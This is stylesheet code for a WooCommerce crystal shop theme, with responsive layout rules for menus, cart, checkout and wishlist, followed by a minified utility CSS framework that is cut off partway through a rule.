    font-size: 20px;
    border: 0;
    background: none;
    color: #333;
    position: relative;
    top: 15px;
	margin-bottom: 1em;
    float: right;
    cursor: pointer;
}
.show{
	opacity:1;
}
.movil-shop-filter{
	color: #fff;
	background: #f0b452;
	padding: 10px 12px;
	display: flex;
	align-items: center;
	max-height: 50px;
}
a.ocs-trigger.ocs-toggle.movil-shop-filter svg{
    width: 24px;
    height: 24px;
    top: 4px;
    position: relative;
}
.movil-shop-filter path { fill: white; }
aside#my_offcanvas1 section { margin-bottom: 3em; }
.offcanvas .widget h3.widget-title{margin-bottom: 14px;}
.offcanvas .widget_yith_wc_category_accordion ul{
	padding-left: 0;
	margin-left: 8px;
}
.offcanvas ul.ywcca_category_accordion_widget li a,
.offcanvas ul.ywcca_category_accordion_widget > li > a{
	color: #333;
}
.offcanvas ul.ywcca_category_accordion_widget > li > a{
	font-weight: 600;
}
ul.children > li.cat-item > a {
    color: #333;
    font-weight: 400 !important;
}
/*============ SERVICES ============*/

.section.services .img-container{
	width: 30em;
    margin: 0 auto;
    height: 40em;
}
.section.services .img-container img{
	width: 100%;
    height: 100%;
}
.section.services {
	order: 1;
}

/* # Media Queries (mobile-first)
---------------------------------------------------------------------------------------------------- */
@media only screen and (min-width: 545px) {
	/*============ HOME ============*/
	.hmsection1 .section-content { max-width: 300px; }
	
	/* =========================== Cart & Checkout ========================== */
	div.banner-checkout,
	div.banner-cart{
		flex-direction: row;
		align-items: center;
	}
}

@media only screen and (min-width: 769px) {
	:root {
		--bg-blogue: url('https://crystaldreamsworld.com/wp-content/uploads/2022/12/banner_post.jpg');
		--bg-contact: url('https://crystaldreamsworld.com/wp-content/uploads/2023/07/Desktop-banner_contact_CrystalDreams-scaled.jpg');
		
	}
	body.woocommerce div.product .woocommerce-tabs ul.tabs{
		display: flex;
	}
	body.woocommerce div.product .woocommerce-tabs ul.tabs li{
		width: 33.33%;
	}
	
	#wpgs-gallery.woocommerce-product-gallery{
		margin-bottom: 0;
	}
	.wcgs-carousel .slick-dots{
		bottom: -190px;
	}
	.slick-dotted.slick-slider{
		margin-bottom: 0;
	}
	.shop-menu-categories .col3 .menu-container{left: -140px;}
	.woocommerce div.product.flex-entry img {
		object-fit: cover;
	}
	
}

@media only screen and (min-width: 768px) {
	/*============ HOME ============*/
	.woocommerce.single-product div.product div.summary,
	.woocommerce-page.single-product div.product div.summary{
		float: none !important;
	}
	/*============ SERVICES ============*/
	.section.services .img-container.order1{
		order: 0;
	}
}

@media only screen and (min-width: 993px) {
	div.header-right nav{display: block;}
	/*============ Header ============*/
	header.site-header div.header-right section.widget_text{ border-left: none; border-right: none; }
	.header__icons .header__icons-wishlist{ 
		border-left: 1px solid #e0e0e0;
		padding: 2em 1.5em;
	} 
	div.header-right .widget-area{ max-width: 265px; }
	.icons-mobile { display: none; }
	
	.shop-menu-categories .col3 .menu-container{left: -64px;}
	.fh-opc{height: 100%;}
	
	/*============ HOME ============*/
	.hmsection1 .wrap { padding-bottom: 20em; }
	.hmsection1__gems-img .alignnone { width: 130px; }

	/*============ Off canvas ============*/
	a.ocs-trigger.ocs-toggle.movil-shop-filter{ display:none; }
	
	/*============ My account ============*/
	.woocommerce-account .woocommerce .u-columns .u-column1,
	.woocommerce-account .woocommerce .u-columns .u-column2{
		padding: 4rem;
	}
	
	/*============ Footer desktop ============*/
	.container-socials .social-item a{
		width: 44px;
		height: 44px;
	}
	
	/*============  wishlist ============*/
	.header__icons-wishlist .w_number {
		top: 25px;
		right: 10px;
	}
}

@media only screen and (min-width: 1160px) {

}

@media only screen and (min-width: 1190px) {
	.shop-menu-categories .col3 .menu-container{left: -8px;}
}

@media only screen and (min-width: 1920px) {
	/*============ HOME ============*/
	.hmsection1__gems { bottom: 10%; }
}

/* # Media Queries (mobile-second)
---------------------------------------------------------------------------------------------------- */
@media only screen and (max-width: 1189px) {
	.shop-menu-categories .shop-menu-item-container.col3::before{
		right: 32px;
		left: auto;
	}
}

@media only screen and (max-width: 1159px) {
	nav ul.nav-header.menu > li.menu-item > a{margin: 0 19px 0 0;}
	nav.nav-header_right ul.nav-header.menu .custom-megamenu .sub-menu{left: -154px;}
	.woocommerce-account nav.woocommerce-MyAccount-navigation ul li{font-size: .85em;}
}

@media only screen and (max-width: 1023px) {
	.slide-prod-intro .splide__arrow--prev, .slide-prod-intro .splide__arrow--next{
		width: 40px;
		height: 40px;
	}
	.shop-menu-categories ul.menu li.menu-item{font-size: .95em;}
}

@media only screen and (max-width: 992px) {
	section#polylang-3 {
		margin-left: 10px;
	}
	/*============ Shop ============*/
	.img-container.categorie-menu-img img { width: 90px; }
	header.site-header div.header-right section.widget_polylang{display: flex;}
	.woocommerce .sidebar-primary, p.woocommerce-result-count { display: none; }
	.woocommerce .upsells.products div.product.flex-entry,
	.woocommerce .related.products div.product.flex-entry,
	.woocommerce .woo-related-products-container div.product.flex-entry,
	.woocommerce .cross-sells div.product.flex-entry{
		max-width: calc(50% - 32px);
		flex-basis: calc(50% - 32px);
		-ms-flex-preferred-size: calc(50% - 32px);
	}
	.woocommerce div.product.flex-entry .add_to_cart_loop i,
	.woocommerce div.product.flex-entry div.yith-wcwl-add-to-wishlist i{
		font-size: 1.5rem;
		width: 44px;
		height: 44px;
	}
	.woocommerce div.product.flex-entry .add_to_cart_loop{
		top: 48px;
	}
	.woocommerce-account nav.woocommerce-MyAccount-navigation ul{flex-wrap: wrap;}
	.woocommerce-account nav.woocommerce-MyAccount-navigation ul li{
		font-size: 1em;
		width: 100%;
		text-align: center;
	}
	.woocommerce-account nav.woocommerce-MyAccount-navigation ul li a{
		justify-content: center;
	}
	.custom-cart-item .cart-contents-count{
		font-size: 10px;
		width: 16px;
		height: 16px;
		right: 10px;
		top: -8px;
	}
	div.header-right .widget-area{
		width: 100%;
		max-width: max-content;
		padding-left: 0;
		border-right: 1px solid #e0e0e0;
		padding-right: 14px;
	}
	header.site-header div.header-right section.widget_text{padding: 0 14px;}
	.shop-menu-categories .menu-title::after{top: 2px;}
	div.tabs-items-container{flex-wrap: wrap;}
	div.footer-widgets .widget{width: 100%;}
	div.footer-widgets .custom-space-md{display: none;}
	
	.mailchimp-form-popup.new-popup .col1{width: 40%;}
	.mailchimp-form-popup.new-popup .col2{width: 60%;}
	.new-popup .mailchimp-form .yikes-easy-mc-form label{width: 34%;}
	.new-popup .mailchimp-form .yikes-easy-mc-form .yikes-easy-mc-submit-button{width: 30%;}
	
}


@media only screen and (max-width: 768px) {
	/*============ HOME ============*/
	.shop-menu-categories .row.col-7 .col {
		min-width: 33.33% !important;
		transform: scale(.85) !important;
	}
	.shop-menu-categories .row.col-7 {
		display: flex !important;
	}
	div.site-inner div.wrap-woo-share {justify-content: center;}
	.woocommerce-message, ul.woocommerce-error li {
		display: flex;
		flex-direction: column;
		gap: 1em;
	}
	.woocommerce-message a.button.wc-forward.wp-element-button, ul.woocommerce-error li a.button.wc-forward.wp-element-button{
		order: 1;
	}
	.primary_mobile { order: -1; }
	.blog .pagination__items li.next-page a { transform: translate(0, 0); }
	.blog .pagination__items li a { padding: 7px 8px; }
	.post__event .flex-entry {
		max-width: max-content;
		flex-basis: 45%;
	}
	.col-3 .col{width: 100%; padding: 0;}
	.shop-menu-categories .col-3 .col{
		width: 33.33%;
		padding: 4px;
	}
	.shop-menu-categories .col3 .menu-container{left: auto;}
	
	.wishlist-container .woocommerce .wishlist-title{
		display: flex;
		flex-direction: column;
		align-items: center;
	}
	.wishlist_table.mobile li div.item-details h3{font-size: 1em;}
	.wishlist_table.mobile li div.item-details h3 a {text-decoration: none;}
	.wishlist_table.mobile li div.item-wrapper .product-thumbnail{max-width: 132px;}
	.wishlist_table.mobile li div.item-wrapper, .wishlist_table.mobile li .item-wrapper div.item-details{
		display: block;
		width: 100%;
	}
	.yith_wcwl_wishlist_footer div.yith-wcwl-share{
		margin: 0 auto;
		text-align: center;
		max-width: max-content;
		float: none;
	}
	.custom-checkout .woocommerce .col2-set,
	.woocommerce-page .custom-checkout .col2-set,
	.custom-checkout .woocommerce div#order_review,
	.custom-checkout .woocommerce h3#order_review_heading{
		width: 100%;
		float: none;
		padding: 1rem;
	}
	.custom-checkout .woocommerce table.shop_table td,
	.woocommerce table.shop_table.woocommerce-checkout-review-order-table th{
		text-align: center;
	}
	.mailchimp-form-popup.new-popup .col1, .mailchimp-form-popup.new-popup .col2{width: 100%;}
	.new-popup form.yikes-easy-mc-form{flex-direction: column;}
	.new-popup .mailchimp-form .yikes-easy-mc-form label{
		width: 100%;
		margin-right: 0;
		margin-bottom: 12px;
	}
	.new-popup .mailchimp-form .yikes-easy-mc-form .yikes-easy-mc-submit-button{
		width: 100%;;
		max-width: 100%;
	}
	/*.woocommerce table.cart td.product-thumbnail, .woocommerce-page table.cart td.product-thumbnail {
		display: block;
	}
	.woocommerce table.cart td.product-thumbnail img, .woocommerce-page table.cart td.product-thumbnail img{
		min-width: 100px;
	}*/
	
	/* ==== CART IMG CHANGE ==== */
	.woocommerce-cart-form tr.woocommerce-cart-form__cart-item{
		position: relative;
	}
	.woocommerce-page table.shop_table.cart td.product-thumbnail{
		display: block;
		position: absolute;
		background: #fff;
		border: 0;
		padding: 0;
		top: 58px;
		left: -8px;
		z-index: 1;
	}
	.woocommerce table.shop_table .cart_item td.product-thumbnail{
		max-width: 35%;
	}
	.woocommerce-page table.shop_table.cart td.product-thumbnail img{
		width: 100%;
	}
	.woocommerce table.cart.shop_table_responsive tr td::before,
	.woocommerce-page table.cart.shop_table_responsive tr td::before{
		content: none;
	}
	.woocommerce-page table.shop_table.cart td.product-name a{
		max-width: 60%;
		display: flex;
		margin-left: auto;
		justify-content: end;
	}
	.woocommerce table.shop_table .cart_item td.product-price,
	.woocommerce table.shop_table .cart_item td.product-quantity{
		border: 0;
	}
	
	/*view-btn-shop-and-wishtlist-on-mobile
	.woocommerce div.product.flex-entry .add_to_cart_loop,
	.woocommerce div.product.flex-entry div.yith-wcwl-add-to-wishlist{
		opacity: 1;
		z-index: 1;
	}*/
	.cart .woocommerce table.shop_table .button {
		float: none !important;
	}	
}
@media only screen and (max-width: 767px){
	.order-mb{order: 2;}
}

@media only screen and (max-width: 639px){
	.post__event .gutter-md .flex-entry{
		flex-basis: 90%;
		max-width: max-content;
	}
	.shop-menu-categories .row{position: relative;}
	.shop-menu-categories .shop-menu-item-container{position: initial;}
	.shop-menu-categories .menu-container.large-menu {width: 400px;}
	.shop-menu-categories .menu-container{right: 0; left: 0; margin: 0 auto;}
	.shop-menu-categories .col3 .menu-container {left: 0; margin-right: 0;}
	.shop-menu-categories .col1 .menu-container{margin-left: 0;}
	
	.shop-menu-categories .menu-title::after{
		width: 8px;
		height: 8px;
		right: -15px;
	}
	.products-sld-section .wrap{padding: 0 48px;}
	.slide-prod-intro .splide__arrow--prev, .slide-prod-intro .splide__arrow--next{
		width: 34px;
		height: 34px;
	}
	.slide-prod-intro .splide__arrow--prev{left: -44px;}
	.slide-prod-intro .splide__arrow--next {right: -44px;}
	div.tabs-items-container .tabs-items{
		width: 100%;
		text-align: center;
	}
	section.blog.has-bg-image .bg-image{
		object-fit: cover;
	}
}

@media only screen and (max-width: 600px) {
	div.wrapper-instagram{
		max-width: 100%;
	}
}

@media only screen and (max-width: 548px) {
	.woocommerce .row.gutter-md > .product.col{
		margin: 0 10px 14px;
	}
	.gutter-30 > .col-xs-12, .gutter-md > .col-xs-12.product{
		-ms-flex-preferred-size: calc(50% - 20px);
		flex-basis: calc(50% - 20px);
		max-width: calc(50% - 20px);
	}
	.single-product div.product div.summary form.cart div.quantity{display: flex;}
	.single-product div.product div.summary form.cart div.quantity button{padding: 12px;}
	.single-product div.product div.summary form.cart div.quantity input{max-width: 54px; margin: 0 2px;}
	.single-product div.product div.summary form.cart > button{padding-left: 14px; padding-right: 14px;}
	.woocommerce.single-product button.alt.single_add_to_cart_button{margin-right: 6px;}
	.woocommerce div.product.flex-entry .add_to_cart_loop i,
	.woocommerce div.product.flex-entry div.yith-wcwl-add-to-wishlist i{
		font-size: 1.15rem;
		width: 40px;
		height: 40px;
	}
}

@media only screen and (max-width: 544px) {
	header .mai-bars {width: 24px;}
	header .mai-toggle, header .mai-toggle:focus, header .mai-toggle:hover, header.site-header div.header-right section.widget_text{padding: 0 10px;}
	.header-right .header-icon{margin: 0 8px;}
	.site-header a.custom-logo-link{
		max-width: 74px;
		margin: 4px 0px;
	}
	.col-4 .col{width: 50%;}
	.custom-cart-item{width: 24px;}
	.dgwt-wcas-search-icon{width: 18px;}
	.custom-cart-item .cart-contents-count{
		width: 16px;
		height: 16px;
		top: -8px;
		right: 0;
	}
	
	.shop-menu-categories .shop-menu-item-container .menu-container{
		display: none;
	}
	.shop-menu-categories .row{
		position: relative;
		flex-wrap: nowrap;
		justify-content: flex-start;
		overflow-x: scroll;
		scroll-snap-type: x mandatory;
		-ms-overflow-style: none;
		scrollbar-width: thin;
		scrollbar-color: #e1f4fd #f3f3f3;
	}
	.shop-menu-categories .row::-webkit-scrollbar{
		width: 8em;
		height: 2px;
		background: #f3f3f3;
	}
	.shop-menu-categories .row::-webkit-scrollbar-thumb{background: #e1f4fd;}
	.shop-menu-categories .col-4 .col {min-width: 38%; transform: scale(.85);}
	.shop-menu-categories .shop-menu-item-container.active .img-container::before{content: none;}
	
	div.after-wrapper-instagram div.btn-container, div.after-wrapper-instagram div.btn-container .btn__primary{width: 100%;}
}

@media only screen and (max-width: 440px){
	.shop-menu-categories .menu-container{max-width: 320px;}
	.woocommerce div.product.flex-entry img{
		min-height: 192px;
		max-height: 192px;}
}
@media only screen and (max-width: 364px){
	.shop-menu-categories .menu-container{
		right: -20px;
		left: -20px;
	}
}
.woocommerce div.product h1.product_title.entry-title{font-weight:400;font-size:25px}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://crystaldreamsworld.com/wp-content/themes/mai-law-pro/css/publissoft_framework.min.css
body_size: 3606
content:
body,body.text-md{font-size:12px}.entry-content h1,.entry-content h2,.entry-content h3,.entry-content h4,.entry-content h5,.entry-content h6,h1,h2,h3,h4,h5,h6{font-family:inherit;margin:.67em 0}.entry-content h1,h1{font-size:2.986em}.entry-content h2,h2{font-size:2.488em}.entry-content h3,h3{font-size:2.074em}.entry-content h4,h4{font-size:1.728em}.entry-content h5,h5{font-size:1.44em}.entry-content h6,h6{font-size:1em}.entry-content p,p{font-size:1em;line-height:1.5em}.entry-content .subtitle{font-size:1.2em}.entry-content .subtitle_caption{font-size:.833em}.entry-content .subtitle_overline{font-size:.694em}:root{--white:#fff;--black:#000000;--red:#f00;--blue:#0000ff;--yellow:#ffff00;--transparent:#00000000}.container,.entry-content .container .wrap{max-width:100%;width:auto;margin:0 auto;padding:1em}.container-lg,.container-md,.container-sm{padding:.8em;margin:.5em auto;overflow:hidden}.width-25{width:25%}.width-30{width:30%}.width-35{width:35%}.width-40{width:40%}.width-45{width:45%}.width-50{width:50%}.width-60{width:60%}.width-75{width:75%}.width-100{width:100%}.width-auto{width:auto}.max-width-25{max-width:25%}.max-width-30{max-width:30%}.max-width-35{max-width:35%}.max-width-40{max-width:40%}.max-width-45{max-width:45%}.max-width-50{max-width:50%}.max-width-60{max-width:60%}.max-width-75{max-width:75%}.max-width-100{max-width:100%}.relative{position:relative}.absolute{position:absolute}.sticky{position:sticky}.static{position:static}.mt-0{margin-top:0}.mt-1{margin-top:1em}.mt-1\.5{margin-top:1.5em}.mt-2{margin-top:2em}.mt-2\.5{margin-top:2.5em}.mt-3{margin-top:3em}.mt-3\.5{margin-top:3.5em}.mt-4{margin-top:4em}.mt-5{margin-top:5em}.mt-auto{margin-top:auto}.mb-0{margin-bottom:0}.mb-1,.space-1em{margin-bottom:1em}.mb-1\.5{margin-bottom:1.5em}.mb-2,.space-2em{margin-bottom:2em}.mb-2\.5{margin-bottom:2.5em}.mb-3,.space-3em{margin-bottom:3em}.mb-3\.5{margin-bottom:3.5em}.mb-4,.space-4em{margin-bottom:4em}.mb-5,.space-5em{margin-bottom:5em}.mb-auto{margin-bottom:auto}.mr-0{margin-right:0}.mr-1{margin-right:1em}.mr-1\.5{margin-right:1.5em}.mr-2{margin-right:2em}.mr-2\.5{margin-right:2.5em}.mr-3{margin-right:3em}.mr-3\.5{margin-right:3.5em}.mr-4{margin-right:4em}.mr-5{margin-right:5em}.mr-auto{margin-right:auto}.ml-0{margin-left:0}.ml-1{margin-left:1em}.ml-1\.5{margin-left:1.5em}.ml-2{margin-left:2em}.ml-2\.5{margin-left:2.5em}.ml-3{margin-left:3em}.ml-3\.5{margin-left:3.5em}.ml-4{margin-left:4em}.ml-5{margin-left:5em}.ml-auto{margin-left:auto}.margin-x0\.5,.margin-y0\.5{margin:.5em 0}.margin-x1{margin:0 1em}.margin-x1\.5{margin:0 1.5em}.margin-x2{margin:0 2em}.margin-x2\.5{margin:0 2.5em}.margin-x3{margin:0 3em}.margin-x3\.5{margin:0 3.5em}.margin-x4{margin:0 4em}.margin-x5{margin:0 5em}.margin-y1{margin:1em 0}.margin-y1\.5{margin:1.5em 0}.margin-y2{margin:2em 0}.margin-y2\.5{margin:2.5em 0}.margin-y3{margin:3em 0}.margin-y3\.5{margin:3.5em 0}.margin-y4{margin:4em 0}.margin-y5{margin:5em 0}.margin-0{margin:0}.margin-1{margin:1em}.margin-1\.5{margin:1.5em}.margin-2{margin:2em}.margin-2\.5{margin:2.5em}.margin-3{margin:3em}.margin-3\.5{margin:3.5em}.margin-4{margin:4em}.margin-5{margin:5em}.margin-auto{margin:0 auto}.pl-1,.pt-1{padding-top:1em}.pl-1\.5,.pt-1\.5{padding-top:1.5em}.pl-2,.pt-2{padding-top:2em}.pl-2\.5,.pt-2\.5{padding-top:2.5em}.pl-3,.pt-3{padding-top:3em}.pl-3\.5,.pt-3\.5{padding-top:3.5em}.pl-4,.pt-4{padding-top:4em}.pl-5,.pt-5{padding-top:5em}.pb-1{padding-bottom:1em}.pb-1\.5{padding-bottom:1.5em}.pb-2{padding-bottom:2em}.pb-2\.5{padding-bottom:2.5em}.pb-3{padding-bottom:3em}.pb-3\.5{padding-bottom:3.5em}.pb-4{padding-bottom:4em}.pb-5{padding-bottom:5em}.pr-1{padding-right:1em}.pr-1\.5{padding-right:1.5em}.pr-2{padding-right:2em}.pr-2\.5{padding-right:2.5em}.pr-3{padding-right:3em}.pr-3\.5{padding-right:3.5em}.pr-4{padding-right:4em}.pr-5{padding-right:5em}.padding-x1{padding:0 1em}.padding-x1\.5{padding:0 1.5em}.padding-x2{padding:0 2em}.padding-x2\.5{padding:0 2.5em}.padding-x3{padding:0 3em}.padding-x3\.5{padding:0 3.5em}.padding-x4{padding:0 4em}.padding-x5{padding:0 5em}.padding-y1{padding:1em 0}.padding-y1\.5{padding:1.5em 0}.padding-y2{padding:2em 0}.padding-y2\.5{padding:2.5em 0}.padding-y3{padding:3em 0}.padding-y3\.5{padding:3.5em 0}.padding-y4{padding:4em 0}.padding-y5{padding:5em 0}.padding-1{padding:1em}.padding-1\.5{padding:1.5em}.padding-2{padding:2em}.padding-2\.5{padding:2.5em}.padding-3{padding:3em}.padding-3\.5{padding:3.5em}.padding-4{padding:4em}.padding-5{padding:5em}.card,.card-border_none{display:flex;background-color:var(--white);color:var(--black);border:1px solid var(--transparent);transition:.3s linear}.card{border:1px solid #eee}.card-border_none:hover,.card:hover{box-shadow:0 5px 10px rgba(0,0%,0%,5%);transition:.3s linear}.hidden{display:none}.text-center{text-align:center}.text-left{text-align:left}.text-right{text-align:right}.italic{font-style:italic}.uppercase{text-transform:uppercase}.lowercase{text-transform:lowercase}.capitalize{text-transform:capitalize}.weight-100{font-weight:100}.weight-200{font-weight:200}.weight-300{font-weight:300}.weight-400{font-weight:400}.weight-500{font-weight:500}.weight-600{font-weight:600}.weight-700{font-weight:700}.weight-800{font-weight:800}.weight-900{font-weight:900}.line-height-0{line-height:0}.line-height-1{line-height:1}.line-height-1\.5{line-height:1.5}.line-height-2{line-height:2}.line-height-2\.5{line-height:2.5}.space-6em{margin-bottom:6em}.space-7em{margin-bottom:7em}.space-8em{margin-bottom:8em}.space-9em{margin-bottom:9em}.space-10em{margin-bottom:10em}.border__radius-sm{border-radius:4px}.border__radius-md{border-radius:12px}.border__radius-lg{border-radius:100px}.flex{display:flex}.direction-column{flex-direction:column}.flex-wrap{flex-wrap:wrap}.justify-center{justify-content:center}.justify-around{justify-content:space-around}.justify-between{justify-content:space-between}.justify-evenly{justify-content:space-evenly}.justify-start{justify-content:flex-start}.justify-end{justify-content:flex-end}.items-center{align-items:center}.items-start{align-items:flex-start}.items-end{align-items:flex-end}.items-stretch{align-items:stretch}.self-auto{align-self:auto}.self-start{align-self:flex-start}.self-end{align-self:flex-end}.self-center{align-self:center}.self-stretch{align-self:stretch}.self-baseline{align-self:baseline}.justify-self_auto{justify-self:auto}.justify-self_start{justify-self:flex-start}.justify-self_end{justify-self:flex-end}.justify-self_center{justify-self:center}.justify-self_stretch{justify-self:stretch}.justify-self_baseline{justify-self:baseline}.grow-1{flex-grow:1}.gap-1{gap:1em}.gap-2{gap:2em}.gap-3{gap:3em}.gap-4{gap:4em}.gap-5{gap:5em}.gap-6{gap:6em}.gap-7{gap:7em}.gap-8{gap:8em}.gap-9{gap:9em}.gap-10{gap:10em}.custom_gap{--gap:var(--custom-gap);margin:calc(-1 var(--gap)) 0 0 calc(-1 var(--gap));width:calc(100% + var(--gap));max-width: 100%;}.custom_gap>*{margin:var(--gap) calc(var(--gap)/ 2) 0 calc(var(--gap)/ 2)}.grid{display:grid}.col-1{grid-template-columns:repeat(1,1fr)}.col-2{grid-template-columns:repeat(2,1fr)}.col-3{grid-template-columns:repeat(3,1fr)}.col-4{grid-template-columns:repeat(4,1fr)}.col-5{grid-template-columns:repeat(5,1fr)}.col-6{grid-template-columns:repeat(6,1fr)}.col-7{grid-template-columns:repeat(7,1fr)}.col-8{grid-template-columns:repeat(8,1fr)}.col-9{grid-template-columns:repeat(9,1fr)}.col-10{grid-template-columns:repeat(10,1fr)}.col-11{grid-template-columns:repeat(11,1fr)}.col-12{grid-template-columns:repeat(12,1fr)}.row-1{grid-template-rows:repeat(1,1fr)}.row-2{grid-template-rows:repeat(2,1fr)}.row-3{grid-template-rows:repeat(3,1fr)}.row-4{grid-template-rows:repeat(4,1fr)}.row-5{grid-template-rows:repeat(5,1fr)}.row-6{grid-template-rows:repeat(6,1fr)}.row-7{grid-template-rows:repeat(7,1fr)}.row-8{grid-template-rows:repeat(8,1fr)}.row-9{grid-template-rows:repeat(9,1fr)}.row-10{grid-template-rows:repeat(10,1fr)}.row-11{grid-template-rows:repeat(11,1fr)}.row-12{grid-template-rows:repeat(12,1fr)}.col-span-1{grid-column:span 1}.col-span-2{grid-column:span 2}.col-span-3{grid-column:span 3}.col-span-4{grid-column:span 4}.col-span-5{grid-column:span 5}.col-span-6{grid-column:span 6}.col-span-7{grid-column:span 7}.col-span-8{grid-column:span 8}.col-span-9{grid-column:span 9}.col-span-10{grid-column:span 10}.col-span-11{grid-column:span 11}.col-span-12{grid-column:span 12}.row-span-1{grid-row:span 1}.row-span-2{grid-row:span 2}.row-span-3{grid-row:span 3}.row-span-4{grid-row:span 4}.row-span-5{grid-row:span 5}.row-span-6{grid-row:span 6}.row-span-7{grid-row:span 7}.row-span-8{grid-row:span 8}.row-span-9{grid-row:span 9}.row-span-10{grid-row:span 10}.row-span-11{grid-row:span 11}.row-span-12{grid-row:span 12}@media screen and (min-width:640px){body,body.text-md{font-size:14px}.sm\:width-25{width:25%}.sm\:width-30{width:30%}.sm\:width-35{width:35%}.sm\:width-40{width:40%}.sm\:width-45{width:45%}.sm\:width-50{width:50%}.sm\:width-60{width:60%}.sm\:width-75{width:75%}.sm\:width-100{width:100%}.sm\:max-width-25{max-width:25%}.sm\:max-width-30{max-width:30%}.sm\:max-width-35{max-width:35%}.sm\:max-width-40{max-width:40%}.sm\:max-width-45{max-width:45%}.sm\:max-width-50{max-width:50%}.sm\:max-width-60{max-width:60%}.sm\:max-width-75{max-width:75%}.sm\:max-width-100{max-width:100%}.sm\:col-1{grid-template-columns:repeat(1,1fr)}.sm\:col-2{grid-template-columns:repeat(2,1fr)}.sm\:col-3{grid-template-columns:repeat(3,1fr)}.sm\:col-4{grid-template-columns:repeat(4,1fr)}.sm\:col-5{grid-template-columns:repeat(5,1fr)}.sm\:col-6{grid-template-columns:repeat(6,1fr)}.sm\:col-7{grid-template-columns:repeat(7,1fr)}.sm\:col-8{grid-template-columns:repeat(8,1fr)}.sm\:col-9{grid-template-columns:repeat(9,1fr)}.sm\:col-10{grid-template-columns:repeat(10,1fr)}.sm\:col-11{grid-template-columns:repeat(11,1fr)}.sm\:col-12{grid-template-columns:repeat(12,1fr)}.sm\:row-1{grid-template-rows:repeat(1,1fr)}.sm\:row-2{grid-template-rows:repeat(2,1fr)}.sm\:row-3{grid-template-rows:repeat(3,1fr)}.sm\:row-4{grid-template-rows:repeat(4,1fr)}.sm\:row-5{grid-template-rows:repeat(5,1fr)}.sm\:row-6{grid-template-rows:repeat(6,1fr)}.sm\:row-7{grid-template-rows:repeat(7,1fr)}.sm\:row-8{grid-template-rows:repeat(8,1fr)}.sm\:row-9{grid-template-rows:repeat(9,1fr)}.sm\:row-10{grid-template-rows:repeat(10,1fr)}.sm\:row-11{grid-template-rows:repeat(11,1fr)}.sm\:row-12{grid-template-rows:repeat(12,1fr)}.sm\:col-span-1{grid-column:span 1}.sm\:col-span-2{grid-column:span 2}.sm\:col-span-3{grid-column:span 3}.sm\:col-span-4{grid-column:span 4}.sm\:col-span-5{grid-column:span 5}.sm\:col-span-6{grid-column:span 6}.sm\:col-span-7{grid-column:span 7}.sm\:col-span-8{grid-column:span 8}.sm\:col-span-9{grid-column:span 9}.sm\:col-span-10{grid-column:span 10}.sm\:col-span-11{grid-column:span 11}.sm\:col-span-12{grid-column:span 12}.sm\:row-span-1{grid-row:span 1}.sm\:row-span-2{grid-row:span 2}.sm\:row-span-3{grid-row:span 3}.sm\:row-span-4{grid-row:span 4}.sm\:row-span-5{grid-row:span 5}.sm\:row-span-6{grid-row:span 6}.sm\:row-span-7{grid-row:span 7}.sm\:row-span-8{grid-row:span 8}.sm\:row-span-9{grid-row:span 9}.sm\:row-span-10{grid-row:span 10}.sm\:row-span-11{grid-row:span 11}.sm\:row-span-12{grid-row:span 12}.sm\:direction-column{flex-direction:column}.sm\:direction-row{flex-direction:row}.sm\:items-center{align-items:center}.sm\:items-start{align-items:flex-start}.sm\:items-end{align-items:flex-end}.sm\:items-stretch{align-items:stretch}.sm\:justify-center{justify-content:center}.sm\:justify-around{justify-content:space-around}.sm\:justify-between{justify-content:space-between}.sm\:justify-evenly{justify-content:space-evenly}.sm\:justify-start{justify-content:flex-start}.sm\:justify-end{justify-content:flex-end}}@media screen and (min-width:768px){.md\:flex{display:flex}.md\:width-25{width:25%}.md\:width-30{width:30%}.md\:width-35{width:35%}.md\:width-40{width:40%}.md\:width-45{width:45%}.md\:width-50{width:50%}.md\:width-60{width:60%}.md\:width-75{width:75%}.md\:width-100{width:100%}.md\:width-auto{width:auto}.md\:max-width-25{max-width:25%}.md\:max-width-30{max-width:30%}.md\:max-width-35{max-width:35%}.md\:max-width-40{max-width:40%}.md\:max-width-45{max-width:45%}.md\:max-width-50{max-width:50%}.md\:max-width-60{max-width:60%}.md\:max-width-75{max-width:75%}.md\:max-width-100{max-width:100%}.md\:relative{position:relative}.md\:absolute{position:absolute}.md\:sticky{position:sticky}.md\:static{position:static}.md\:col-1{grid-template-columns:repeat(1,1fr)}.md\:col-2{grid-template-columns:repeat(2,1fr)}.md\:col-3{grid-template-columns:repeat(3,1fr)}.md\:col-4{grid-template-columns:repeat(4,1fr)}.md\:col-5{grid-template-columns:repeat(5,1fr)}.md\:col-6{grid-template-columns:repeat(6,1fr)}.md\:col-7{grid-template-columns:repeat(7,1fr)}.md\:col-8{grid-template-columns:repeat(8,1fr)}.md\:col-9{grid-template-columns:repeat(9,1fr)}.md\:col-10{grid-template-columns:repeat(10,1fr)}.md\:col-11{grid-template-columns:repeat(11,1fr)}.md\:col-12{grid-template-columns:repeat(12,1fr)}.md\:row-1{grid-template-rows:repeat(1,1fr)}.md\:row-2{grid-template-rows:repeat(2,1fr)}.md\:row-3{grid-template-rows:repeat(3,1fr)}.md\:row-4{grid-template-rows:repeat(4,1fr)}.md\:row-5{grid-template-rows:repeat(5,1fr)}.md\:row-6{grid-template-rows:repeat(6,1fr)}.md\:row-7{grid-template-rows:repeat(7,1fr)}.md\:row-8{grid-template-rows:repeat(8,1fr)}.md\:row-9{grid-template-rows:repeat(9,1fr)}.md\:row-10{grid-template-rows:repeat(10,1fr)}.md\:row-11{grid-template-rows:repeat(11,1fr)}.md\:row-12{grid-template-rows:repeat(12,1fr)}.md\:col-span-1{grid-column:span 1}.md\:col-span-2{grid-column:span 2}.md\:col-span-3{grid-column:span 3}.md\:col-span-4{grid-column:span 4}.md\:col-span-5{grid-column:span 5}.md\:col-span-6{grid-column:span 6}.md\:col-span-7{grid-column:span 7}.md\:col-span-8{grid-column:span 8}.md\:col-span-9{grid-column:span 9}.md\:col-span-10{grid-column:span 10}.md\:col-span-11{grid-column:span 11}.md\:col-span-12{grid-column:span 12}.md\:row-span-1{grid-row:span 1}.md\:row-span-2{grid-row:span 2}.md\:row-span-3{grid-row:span 3}.md\:row-span-4{grid-row:span 4}.md\:row-span-5{grid-row:span 5}.md\:row-span-6{grid-row:span 6}.md\:row-span-7{grid-row:span 7}.md\:row-span-8{grid-row:span 8}.md\:row-span-9{grid-row:span 9}.md\:row-span-10{grid-row:span 10}.md\:row-span-11{grid-row:span 11}.md\:row-span-12{grid-row:span 